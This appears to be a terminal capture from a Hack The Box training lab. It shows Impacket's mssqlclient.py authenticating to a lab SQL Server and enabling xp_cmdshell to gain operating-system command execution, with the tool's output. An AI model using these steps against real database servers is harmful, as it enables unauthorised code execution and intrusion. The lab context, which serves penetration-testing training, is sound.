 ┌─[✗]─[htb-student@skills-par01]─[~]
└──╼ $mssqlclient.py INLANEFREIGHT/netdb@172.16.7.60
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SQL01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(SQL01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(SQL01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(SQL01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.